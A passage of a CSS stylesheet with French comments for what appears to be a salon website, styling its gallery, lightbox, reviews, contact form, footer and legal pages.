  border-color: var(--color-gold-light);
}

.team-card--open { border-style: dashed; }
.team-card--open:hover { border-color: var(--color-gold); }

.team-photo {
  position: relative;
  width: 140px;
  height: 140px;
  border-radius: 50%;
  overflow: hidden;
  margin-bottom: var(--space-lg);
  border: 3px solid var(--color-gold-light);
  flex-shrink: 0;
}

.team-photo img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center top;
}

.team-photo .img-placeholder {
  border-radius: 50%;
}

.team-name {
  font-family: var(--font-serif);
  font-size: var(--fs-xl);
  font-weight: 500;
  margin-bottom: .25rem;
}

.team-role {
  font-size: var(--fs-xs);
  font-weight: 600;
  letter-spacing: .1em;
  text-transform: uppercase;
  color: var(--color-gold);
  margin-bottom: var(--space-sm);
}

.team-bio {
  font-size: var(--fs-sm);
  color: var(--color-muted);
  line-height: 1.7;
}


/* ── 14. Galerie ──────────────────────────────────────────── */

.gallery-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: var(--space-sm);
}

.gallery-item {
  position: relative;
  cursor: pointer;
  border-radius: var(--radius-md);
  overflow: hidden;
  outline: none;
}

.gallery-item:focus-visible {
  box-shadow: 0 0 0 3px var(--color-gold);
}

.gallery-item .img-wrap { border-radius: 0; }

.gallery-item-overlay {
  position: absolute;
  inset: 0;
  background: rgba(44, 36, 22, .5);
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  transition: opacity var(--t-base);
  color: #fff;
}

.gallery-item-overlay svg {
  width: 2.5rem;
  height: 2.5rem;
  transform: scale(.8);
  transition: transform var(--t-base);
}

.gallery-item:hover .gallery-item-overlay,
.gallery-item:focus-visible .gallery-item-overlay { opacity: 1; }
.gallery-item:hover .gallery-item-overlay svg     { transform: scale(1); }


/* ── 15. Lightbox ─────────────────────────────────────────── */

.lightbox {
  position: fixed;
  inset: 0;
  z-index: 2000;
  display: flex;
  align-items: center;
  justify-content: center;
}

.lightbox[hidden] { display: none; }

.lightbox-backdrop {
  position: absolute;
  inset: 0;
  background: rgba(10,8,4,.92);
  backdrop-filter: blur(8px);
  z-index: 0;
}

.lightbox-content {
  position: relative;
  z-index: 2;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: var(--space-sm);
  max-width: min(90vw, 1000px);
  max-height: 90svh;
}

.lightbox-figure {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: var(--space-sm);
  margin: 0;
}

.lightbox-img-wrap {
  max-height: 80svh;
  max-width: min(90vw, 900px);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: var(--radius-lg);
  overflow: hidden;
  background-color: var(--color-dark);
}

.lightbox-img-wrap img {
  max-height: 80svh;
  max-width: 100%;
  width: auto;
  height: auto;
  border-radius: var(--radius-lg);
  display: block;
  transition: none;
}

/* Placeholder lightbox quand l'image est manquante */
.lightbox-img-wrap .lb-placeholder {
  width: min(80vw, 600px);
  height: min(60svh, 500px);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: var(--space-sm);
  color: var(--color-muted);
  font-size: var(--fs-sm);
  background: rgba(255,255,255,.04);
  border-radius: var(--radius-lg);
}
.lightbox-img-wrap .lb-placeholder svg { width: 3rem; height: 3rem; opacity: .3; }

.lightbox-caption {
  font-size: var(--fs-sm);
  color: rgba(255,255,255,.6);
  text-align: center;
}

.lightbox-counter {
  font-size: var(--fs-xs);
  color: rgba(255,255,255,.4);
  letter-spacing: .1em;
}

/* Boutons navigation */
.lightbox-close,
.lightbox-prev,
.lightbox-next {
  position: fixed;
  z-index: 3;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 48px;
  height: 48px;
  border-radius: var(--radius-full);
  background: rgba(255,255,255,.1);
  border: 1px solid rgba(255,255,255,.15);
  color: #fff;
  transition:
    background-color var(--t-fast),
    transform        var(--t-fast);
}

.lightbox-close  { top: var(--space-md);  right: var(--space-md); }
.lightbox-prev   { left: var(--space-md); top: 50%; transform: translateY(-50%); }
.lightbox-next   { right: var(--space-md); top: 50%; transform: translateY(-50%); }

.lightbox-prev:hover,
.lightbox-next:hover { background: rgba(255,255,255,.2); }
.lightbox-close:hover { background: rgba(255,255,255,.2); }
.lightbox-prev:hover  { transform: translateY(-50%) translateX(-2px); }
.lightbox-next:hover  { transform: translateY(-50%) translateX(2px); }
.lightbox-close:hover { transform: rotate(90deg); }

.lightbox-close svg,
.lightbox-prev svg,
.lightbox-next svg { width: 1.25rem; height: 1.25rem; }


/* ── 16. Avis Clients ─────────────────────────────────────── */

.reviews-rating {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: var(--space-sm);
  margin-top: var(--space-md);
  flex-wrap: wrap;
}

.stars {
  display: flex;
  gap: 3px;
  color: var(--color-gold);
}
.stars svg { width: 1.2rem; height: 1.2rem; }
.star-partial { opacity: .7; }

.rating-value {
  font-family: var(--font-serif);
  font-size: var(--fs-xl);
  color: var(--color-dark);
  transition: color var(--t-fast);
}
[data-theme="dark"] .rating-value { color: var(--color-text); }

.rating-count {
  font-size: var(--fs-sm);
  color: var(--color-muted);
}

/* Grille avis */
.reviews-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(min(280px, 100%), 1fr));
  gap: var(--space-lg);
}

.review-card {
  position: relative;
  padding: var(--space-xl) var(--space-lg) var(--space-lg);
  background-color: var(--color-bg);
  border-radius: var(--radius-xl);
  border: 1px solid var(--color-border);
  transition:
    box-shadow   var(--t-base),
    transform    var(--t-base),
    border-color var(--t-base);
}

.review-card:hover {
  transform: translateY(-3px);
  box-shadow: var(--shadow-md);
  border-color: var(--color-gold-light);
}

.review-quote {
  position: absolute;
  top: var(--space-md);
  left: var(--space-lg);
  font-family: var(--font-serif);
  font-size: 4rem;
  line-height: 1;
  color: var(--color-gold);
  opacity: .3;
  user-select: none;
  pointer-events: none;
}

.review-card blockquote { border: none; padding: 0; margin: 0; }
.review-card blockquote p {
  font-size: var(--fs-sm);
  color: var(--color-muted);
  line-height: 1.75;
  font-style: italic;
  margin-bottom: var(--space-md);
}
.review-card blockquote footer {
  display: flex;
  align-items: center;
  gap: var(--space-sm);
}

.review-stars {
  display: flex;
  gap: 2px;
  color: var(--color-gold);
}
.review-stars svg { width: .9rem; height: .9rem; }

.review-card cite {
  font-style: normal;
  font-weight: 600;
  font-size: var(--fs-sm);
  color: var(--color-text);
}

.reviews-cta {
  text-align: center;
  margin-top: var(--space-2xl);
}


/* ── 17. Contact ──────────────────────────────────────────── */

.contact-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--space-2xl);
  align-items: start;
}

/* Détails infos */
.contact-details {
  display: flex;
  flex-direction: column;
  gap: var(--space-lg);
  padding: var(--space-xl);
  background-color: var(--color-bg);
  border-radius: var(--radius-xl);
  border: 1px solid var(--color-border);
  margin-bottom: var(--space-xl);
}

.contact-detail {
  display: flex;
  gap: var(--space-md);
  align-items: flex-start;
}

.contact-detail svg {
  width: 1.25rem;
  height: 1.25rem;
  flex-shrink: 0;
  color: var(--color-gold);
  margin-top: .2em;
  transition: none;
}

.contact-detail strong {
  display: block;
  font-size: var(--fs-xs);
  font-weight: 600;
  letter-spacing: .08em;
  text-transform: uppercase;
  color: var(--color-muted);
  margin-bottom: .35rem;
}

.contact-detail a {
  color: var(--color-gold);
  font-size: var(--fs-lg);
  font-weight: 500;
  text-decoration: none;
  transition: color var(--t-fast);
}
.contact-detail a:hover { color: var(--color-gold-dark); }

/* Tableau horaires */
.hours-table {
  border-collapse: collapse;
  font-size: var(--fs-sm);
}
.hours-table td { padding: .2em .75em .2em 0; color: var(--color-muted); }
.hours-table td:last-child { font-weight: 500; color: var(--color-text); padding-right: 0; }
.hours-table td.closed { color: var(--color-muted); font-style: italic; }

/* Formulaire */
.contact-form-title {
  font-family: var(--font-serif);
  font-size: var(--fs-xl);
  font-weight: 500;
  margin-bottom: var(--space-lg);
}

.contact-form {
  display: flex;
  flex-direction: column;
  gap: var(--space-md);
}

.form-group {
  display: flex;
  flex-direction: column;
  gap: .4rem;
}

.form-group label {
  font-size: var(--fs-xs);
  font-weight: 600;
  letter-spacing: .06em;
  text-transform: uppercase;
  color: var(--color-muted);
}

.form-group input,
.form-group textarea {
  width: 100%;
  padding: .85em 1.1em;
  background-color: var(--color-bg);
  border: 1.5px solid var(--color-border);
  border-radius: var(--radius-md);
  color: var(--color-text);
  font-size: var(--fs-base);
  line-height: 1.5;
  transition:
    border-color     var(--t-fast),
    background-color var(--t-fast),
    box-shadow       var(--t-fast);
}

.form-group input:focus,
.form-group textarea:focus {
  outline: none;
  border-color: var(--color-gold);
  box-shadow: 0 0 0 3px rgba(201,169,110,.15);
}

.form-group input.error,
.form-group textarea.error { border-color: #c0392b; }

.form-group input::placeholder,
.form-group textarea::placeholder { color: var(--color-muted); opacity: .6; }

.form-group textarea { resize: vertical; min-height: 120px; }

.form-error {
  font-size: var(--fs-xs);
  color: #c0392b;
  min-height: 1.2em;
  display: block;
}
[data-theme="dark"] .form-error { color: #e74c3c; }

.form-success {
  padding: var(--space-md);
  background-color: rgba(201,169,110,.15);
  border: 1px solid var(--color-gold-light);
  border-radius: var(--radius-md);
  color: var(--color-text);
  font-size: var(--fs-sm);
  text-align: center;
}

/* Carte */
.contact-map {
  position: relative;
  border-radius: var(--radius-xl);
  overflow: hidden;
  border: 1px solid var(--color-border);
  min-height: 450px;
  display: flex;
  flex-direction: column;
}

.contact-map iframe {
  flex: 1;
  display: block;
  min-height: 400px;
  filter: var(--map-filter, none);
}
[data-theme="dark"] { --map-filter: grayscale(.8) brightness(.75) contrast(1.1); }

.map-link {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: var(--space-xs);
  padding: var(--space-sm);
  background-color: var(--color-surface);
  color: var(--color-gold);
  font-size: var(--fs-xs);
  font-weight: 500;
  text-decoration: none;
  border-top: 1px solid var(--color-border);
  transition: background-color var(--t-fast), color var(--t-fast);
}
.map-link:hover { background-color: var(--color-gold); color: var(--color-dark); }
.map-link svg { width: .9rem; height: .9rem; transition: none; }


/* ── 18. Footer ───────────────────────────────────────────── */

.footer {
  background-color: var(--color-dark);
  color: rgba(255,255,255,.7);
  padding-top: var(--space-3xl);
  padding-bottom: var(--space-xl);
}
[data-theme="dark"] .footer { background-color: var(--color-surface); }

.footer-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--space-2xl);
  margin-bottom: var(--space-2xl);
}

.footer-brand {}

.footer-logo .logo-monogram {
  background-color: rgba(255,255,255,.1);
  color: #fff;
  border: 1px solid rgba(255,255,255,.2);
}
.footer-logo .logo-text { color: #fff; }

.footer-tagline {
  font-size: var(--fs-sm);
  color: rgba(255,255,255,.5);
  margin-top: var(--space-sm);
  margin-bottom: var(--space-lg);
  font-style: italic;
}

/* Réseaux sociaux */
.footer-social {
  display: flex;
  gap: var(--space-sm);
}

.social-link {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  border-radius: var(--radius-full);
  border: 1px solid rgba(255,255,255,.2);
  color: rgba(255,255,255,.6);
  transition:
    border-color     var(--t-fast),
    color            var(--t-fast),
    background-color var(--t-fast),
    transform        var(--t-fast);
}
.social-link:hover {
  border-color: var(--color-gold);
  color: var(--color-gold);
  transform: translateY(-2px);
}
.social-link svg { width: 1.1rem; height: 1.1rem; transition: none; }

.footer-col-title {
  font-family: var(--font-sans);
  font-size: var(--fs-xs);
  font-weight: 600;
  letter-spacing: .12em;
  text-transform: uppercase;
  color: rgba(255,255,255,.4);
  margin-bottom: var(--space-md);
}

.footer-address {
  font-size: var(--fs-sm);
  color: rgba(255,255,255,.6);
  line-height: 1.7;
  margin-bottom: var(--space-sm);
}

.footer-tel {
  display: block;
  font-size: var(--fs-lg);
  font-weight: 500;
  color: var(--color-gold-light);
  text-decoration: none;
  margin-bottom: var(--space-xs);
  transition: color var(--t-fast);
}
.footer-tel:hover { color: var(--color-gold); }

.footer-maps {
  font-size: var(--fs-xs);
  color: rgba(255,255,255,.4);
  text-decoration: none;
  transition: color var(--t-fast);
}
.footer-maps:hover { color: var(--color-gold-light); }

.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: .5rem;
}

.footer-links a {
  font-size: var(--fs-sm);
  color: rgba(255,255,255,.5);
  text-decoration: none;
  transition: color var(--t-fast);
}
.footer-links a:hover { color: var(--color-gold-light); }

/* Tableau horaires footer */
.footer .hours-table td { color: rgba(255,255,255,.5); }
.footer .hours-table td:last-child { color: rgba(255,255,255,.75); }
.footer .hours-table td.closed { color: rgba(255,255,255,.3); }

/* Footer bottom */
.footer-bottom {
  display: flex;
  flex-wrap: wrap;
  gap: var(--space-sm);
  justify-content: space-between;
  align-items: center;
  padding-top: var(--space-lg);
  border-top: 1px solid rgba(255,255,255,.08);
  font-size: var(--fs-xs);
  color: rgba(255,255,255,.3);
}

.footer-legal {
  color: rgba(255,255,255,.3);
  text-decoration: none;
  transition: color var(--t-fast);
}
.footer-legal:hover { color: var(--color-gold-light); }


/* ── 19. Reveal Animations ────────────────────────────────── */

/* Éléments animés à l'apparition — désactivés si prefers-reduced-motion */
@media (prefers-reduced-motion: no-preference) {

  .reveal {
    opacity: 0;
    transform: translateY(28px);
    transition:
      opacity   var(--t-slow),
      transform var(--t-slow);
  }

  .reveal.visible {
    opacity: 1;
    transform: none;
  }

  /* Délais en cascade pour les grilles stagger */
  .reveal-stagger .reveal:nth-child(1) { transition-delay: 0ms; }
  .reveal-stagger .reveal:nth-child(2) { transition-delay: 80ms; }
  .reveal-stagger .reveal:nth-child(3) { transition-delay: 160ms; }
  .reveal-stagger .reveal:nth-child(4) { transition-delay: 240ms; }
  .reveal-stagger .reveal:nth-child(5) { transition-delay: 320ms; }
  .reveal-stagger .reveal:nth-child(6) { transition-delay: 400ms; }

}

/* Accessibilité : si l'utilisateur préfère sans animation, tout est visible */
@media (prefers-reduced-motion: reduce) {
  .reveal { opacity: 1; transform: none; }
}


/* ── 20. Media Queries ────────────────────────────────────── */

/* ─ Mobile nav : < 900px ─ */
@media (max-width: 899px) {

  .nav-links {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    width: min(320px, 85vw);
    flex-direction: column;
    gap: 0;
    padding: calc(var(--header-h) + var(--space-lg)) var(--space-xl) var(--space-xl);
    background-color: var(--color-bg);
    box-shadow: var(--shadow-lg);
    z-index: 950;
    transform: translateX(100%);
    transition: transform var(--t-slow);
    margin-left: 0;
    overflow-y: auto;
  }

  .nav-links.open {
    transform: translateX(0);
  }

  .nav-link {
    display: block;
    padding: var(--space-sm) 0;
    font-size: var(--fs-lg);
    border-bottom: 1px solid var(--color-border);
    color: var(--color-text) !important;
  }

  /* Forcer couleur texte dans la nav mobile (même sur hero) */
  #header:not(.scrolled) .nav-links .nav-link { color: var(--color-text) !important; }
  #header:not(.scrolled) .nav-links .nav-link:hover { color: var(--color-gold) !important; }

  /* Bouton RDV & tel dans nav mobile */
  .nav-links::after {
    content: '';
    display: block;
    height: var(--space-lg);
  }

  .btn-primary { display: none; }
  .btn-tel     { display: none; }

}

/* ─ ≥ 640 px ─ */
@media (min-width: 640px) {
  .gallery-grid { gap: var(--space-md); }

  .footer-grid {
    grid-template-columns: 1fr 1fr;
  }
}

/* ─ ≥ 768 px ─ */
@media (min-width: 768px) {

  .about-grid {
    grid-template-columns: 1fr 1fr;
    gap: var(--space-3xl);
  }

  .about-image-wrap { margin-inline: 0; }
  .about-content    { padding-top: 0; }

  .contact-grid {
    grid-template-columns: 1fr 1fr;
  }
}

/* ─ ≥ 900 px ─ */
@media (min-width: 900px) {
  .burger { display: none; }
  .nav-links { position: static; width: auto; flex-direction: row; transform: none; box-shadow: none; padding: 0; background: none; overflow: visible; }
  .btn-tel { display: inline-flex; }
  .btn-primary { display: inline-flex; }
}

/* ─ 900–1150 px : iPad portrait — trop d'éléments dans la nav, masquer le bouton RDV ─ */
@media (min-width: 900px) and (max-width: 1150px) {
  .nav-actions .btn-primary { display: none; }
  .nav-links { gap: var(--space-sm); }
  .btn-tel span { display: none; } /* garder uniquement l'icône téléphone */
  .btn-tel { padding-inline: .6rem; }
}

/* ─ ≥ 1024 px ─ */
@media (min-width: 1024px) {
  .gallery-grid { grid-template-columns: repeat(3, 1fr); }

  .footer-grid {
    grid-template-columns: 1.5fr 1fr 1fr 1fr;
  }

  .contact-grid {
    grid-template-columns: 1fr 1.2fr;
  }
}

/* ─ ≥ 1200 px ─ */
@media (min-width: 1200px) {
  :root { --header-h: 80px; }
}


/* ══════════════════════════════════════════════════════════════
   21. PAGES LÉGALES  (mentions-legales.html, politique-confidentialite.html)
   ══════════════════════════════════════════════════════════════ */

/* Conteneur resserré : ~70 caractères par ligne pour le confort de lecture */
.container--narrow { width: min(100%, 820px); }

/* Sur les pages internes il n'y a pas de hero sombre derrière le header :
   celui-ci reste donc opaque en permanence (classe .scrolled posée dans le HTML). */
.subpage { padding-top: var(--header-h); }

.legal { padding-block: var(--space-2xl) var(--space-3xl); }

/* ── En-tête de page ── */
.legal-header {
  padding-bottom: var(--space-lg);
  margin-bottom: var(--space-xl);
  border-bottom: 1px solid var(--color-border);
}

.legal-title {
  font-size: var(--fs-3xl);
  font-weight: 400;
  margin-bottom: var(--space-sm);
}

.legal-updated {
  font-size: var(--fs-xs);
  color: var(--color-muted);
  letter-spacing: .04em;
}
.legal-updated strong { color: var(--color-gold); font-weight: 600; }

/* ── Chapeau introductif ── */
.legal-intro {
  font-size: var(--fs-base);
  color: var(--color-muted);
  line-height: 1.8;
  margin-bottom: var(--space-2xl);
}

/* Encadré « l'essentiel » */
.legal-callout {
  margin-top: var(--space-lg);
  padding: var(--space-md) var(--space-lg);
  background-color: var(--color-surface);
  border-left: 3px solid var(--color-gold);
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
  color: var(--color-text);
}
.legal-callout strong { color: var(--color-gold); }

/* ── Sections numérotées ── */
.legal-section { margin-bottom: var(--space-2xl); }

.legal-section h2 {
  display: flex;
  align-items: baseline;
  gap: var(--space-sm);
  font-size: var(--fs-xl);
  font-weight: 500;
  margin-bottom: var(--space-md);
  padding-bottom: var(--space-xs);
  border-bottom: 1px solid var(--color-border);
}

.legal-num {
  flex-shrink: 0;
  font-family: var(--font-sans);
  font-size: var(--fs-xs);
  font-weight: 600;
  color: var(--color-gold);
  min-width: 1.8em;
}

.legal-section h3 {
  font-size: var(--fs-lg);
  font-weight: 500;
  margin-top: var(--space-lg);
  margin-bottom: var(--space-xs);
  color: var(--color-text);
}

.legal-section p { color: var(--color-muted); line-height: 1.8; }
.legal-section p + p { margin-top: .85em; }
.legal-section strong { color: var(--color-text); }

.legal-section code {
  font-family: ui-monospace, SFMono-Regular, Menlo, monospace;
  font-size: .9em;
  padding: .15em .45em;
  background-color: var(--color-surface-2);
  border-radius: var(--radius-sm);
  color: var(--color-text);
}

/* ── Listes de définitions (identité, coordonnées…) ── */
.legal-dl {
  display: grid;
  grid-template-columns: 1fr;
  gap: .2rem var(--space-lg);
  margin-block: var(--space-md);
  padding: var(--space-lg);
  background-color: var(--color-surface);
  border: 1px solid var(--color-border);
  border-radius: var(--radius-lg);
}

.legal-dl dt {
  font-size: var(--fs-xs);
  font-weight: 600;
  letter-spacing: .06em;
  text-transform: uppercase;
  color: var(--color-muted);
  padding-top: var(--space-xs);
}

.legal-dl dd {
  margin: 0 0 var(--space-sm);
  color: var(--color-text);
  line-height: 1.6;
}
.legal-dl dd:last-child { margin-bottom: 0; }
.legal-dl a { color: var(--color-gold); text-decoration: underline; text-underline-offset: 2px; }
.legal-dl a:hover { color: var(--color-gold-dark); }

@media (min-width: 640px) {
  .legal-dl { grid-template-columns: minmax(11rem, auto) 1fr; align-items: baseline; }
  .legal-dl dt { padding-top: 0; }
  .legal-dl dd { margin-bottom: var(--space-xs); }
}

/* ── Listes ── */
.legal-list {
  margin: var(--space-md) 0 var(--space-md) 0;
  padding-left: var(--space-lg);
  color: var(--color-muted);
  line-height: 1.8;
}
.legal-list li { margin-bottom: .5em; }
.legal-list strong { color: var(--color-text); }

/* Liste « ce que nous ne faisons pas » : puces remplacées par une coche */
.legal-list--check { list-style: none; padding-left: 0; }
.legal-list--check li {
  position: relative;
  padding-left: 1.8rem;
}
.legal-list--check li::before {
  content: '✓';
  position: absolute;
  left: 0;
  top: 0;
  color: var(--color-gold);
  font-weight: 600;
}

/* ── Tableau des traitements ── */
.table-scroll {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  margin-block: var(--space-md);
  border: 1px solid var(--color-border);
  border-radius: var(--radius-lg);
}

.legal-table {
  width: 100%;
  min-width: 640px;          /* force le scroll horizontal sur mobile plutôt que d'écraser */
  border-collapse: collapse;
  font-size: var(--fs-sm);
}

.legal-table th,
.legal-table td {
  padding: var(--space-sm) var(--space-md);
  text-align: left;
  vertical-align: top;
  border-bottom: 1px solid var(--color-border);
  line-height: 1.6;
}

.legal-table thead th {
  background-color: var(--color-surface-2);
  font-size: var(--fs-xs);
  font-weight: 600;
  letter-spacing: .06em;
  text-transform: uppercase;
  color: var(--color-muted);
  white-space: nowrap;
}

.legal-table tbody th {
  font-weight: 600;
  color: var(--color-text);
  background-color: var(--color-surface);
}

.legal-table td { color: var(--color-muted); }
.legal-table tbody tr:last-child th,
.legal-table tbody tr:last-child td { border-bottom: none; }

/* ── Notes de bas de section ── */
.legal-note {
  margin-top: var(--space-md);
  padding: var(--space-sm) var(--space-md);
  background-color: var(--color-surface);
  border-radius: var(--radius-md);
  font-size: var(--fs-sm);
  color: var(--color-muted);
}

/* ── Précision discrète entre parenthèses ── */
.hint {
  font-size: .88em;
  color: var(--color-muted);
  font-style: italic;
  opacity: .85;
}

/* ── Marqueur « à compléter » — volontairement très visible ──
   Chaque occurrence signale une information que le salon doit fournir.
   Rechercher class="todo" dans les deux pages pour toutes les lister. */
mark.todo {
  display: inline-block;
  padding: .1em .6em;
  background-color: #FFE9A8;
  color: #6B4E00;
  border: 1px dashed #C9A227;
  border-radius: var(--radius-sm);
  font-size: .88em;
  font-weight: 600;
  letter-spacing: .02em;
}
[data-theme="dark"] mark.todo {
  background-color: #4A3B12;
  color: #F5D97A;
  border-color: #8A7433;
}

/* ── Bouton retour ── */
.legal-back {
  margin-top: var(--space-2xl);
  padding-top: var(--space-lg);
  border-top: 1px solid var(--color-border);
}

/* ── Utilitaire : visible uniquement pour les lecteurs d'écran ── */
.sr-only {
  position: absolute;
  width: 1px; height: 1px;
  padding: 0; margin: -1px;
  overflow: hidden;
  clip: rect(0 0 0 0);
  white-space: nowrap;
  border: 0;
}

/* Deux liens légaux dans le pied de page : petit espacement */
.footer-bottom nav { display: flex; gap: var(--space-md); flex-wrap: wrap; }
</file>
